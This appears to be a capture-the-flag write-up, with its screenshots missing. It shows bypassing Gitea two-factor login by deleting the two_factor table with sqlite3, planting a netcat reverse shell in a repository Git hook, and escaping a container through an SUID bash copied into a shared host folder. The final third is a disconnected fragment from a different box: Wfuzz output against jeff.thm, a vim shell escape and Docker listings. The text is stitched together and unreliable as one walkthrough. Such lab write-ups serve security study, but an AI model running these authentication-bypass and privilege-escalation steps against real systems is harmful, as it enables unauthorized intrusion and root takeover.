
We can see a binary .db file, lets attempt to parse this for strings relating to dylan or 2FA.

We see 2FA is controlled by, two_factor. Since we now know the name of 2FA, we can delete this requirement with python3
import sqlite3
c = sqlite3.connect(“gitea.db”)
c.execute(“delete from two_factor”)
c.commit()
c.close()
Now when we login we aren’t required to enter 2FA


Gitea is a self hosted git service, meaning if we find an avenue to edit files we can potentially commit and push a reverse shell. Searching around the Test-repo settings we can see a section called Git Hooks which stores and runs repository scripts.
This file is a bash script so we can add a basic nc reverse shell and push the new commit. Following this we must clone the repository and push the new commit.

The user git has all sudo privileges, granting us root privileges
Escape Container

Checking the contents of the current directory we can see we are in a container and not on the main machine
For us to escape this container and elevate to root on the host machine, we have to find a shared folder between the container and host. When we create a binary file as user root within the container, it’s assigned a UID of root on the host OS.


We can effectively create a bash shell owned by root with SUID privileges. Navigating to / we see a directory /data which contains the same files as the gitea repository.
We can change the permissions of /bin/bash in the container and copy it to /data/bash using chmod 4755 /bin/bash && cp /bin/bash /data/bash
copying the bash shell from the container does not work. We have to copy the shell from the host OS with nc and change that to SUID permissions.

Checking the size of the new bash program, we can now execute the shell on the host OS with ./bash -p
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz’s documentation for more information.
********************************************************
* Wfuzz 2.4.5 – The Web Fuzzer *
********************************************************
Target: http://jeff.thm/
Total requests: 19983
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Since crontab it uses vim we could also just do :!/bin/bash!
root@tryharder:/home/jeff# docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
b262c6303ac4 new-site "docker-entrypoint.s…" 15 months ago Up 59 minutes 127.0.0.1:8080->80/tcp wordpress_wordpress_1
ff92e72d4133 mysql:5.7 "docker-entrypoint.s…" 15 months ago Up 59 minutes 3306/tcp, 33060/tcp wordpress_db_1
root@tryharder:/home/jeff#